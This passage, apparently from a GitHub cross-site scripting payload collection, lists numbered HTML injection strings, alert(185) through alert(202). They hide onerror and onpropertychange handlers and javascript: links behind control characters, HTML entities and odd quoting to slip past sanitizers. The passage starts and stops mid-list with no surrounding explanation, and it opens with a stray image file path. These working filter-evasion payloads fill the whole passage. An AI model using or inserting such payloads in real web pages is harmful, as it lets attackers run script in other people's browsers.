 src\x00=x onerror="javascript:alert(185)"> | <img
src\x47=x onerror="javascript:alert(186)"> | <img
src=x\x09onerror="javascript:alert(187)"> | <img
src=x\x10onerror="javascript:alert(188)"> | <img
src=x\x11onerror="javascript:alert(189)"> | <img
src=x\x12onerror="javascript:alert(190)"> | <img
src=x\x13onerror="javascript:alert(191)"> |
<img[a][b][c]src[d]=x[e]onerror=[f]"alert(192)">|<img
src=x onerror=\x09"javascript:alert(193)"> | <img
src=x onerror=\x10"javascript:alert(194)"> | <img
src=x onerror=\x11"javascript:alert(195)"> | <img
src=x onerror=\x12"javascript:alert(196)"> | <img
src=x onerror=\x32"javascript:alert(197)"> | <img
src=x onerror=\x00"javascript:alert(198)"> | <a
href=java&#1&#2&#3&#4&#5&#6&#7&#8&#11&#12s
cript:javascript:alert(199)>XXX</a> | <img src=“x
<script>javascript:alert(200)</script>"  > | <img src
onerror /” '"= alt=javascript:alert(201)//"> | <title
onpropertychange=javascript:alert(202)></title><title
title=> | <a href=http://foo.bar/#x=y></a><img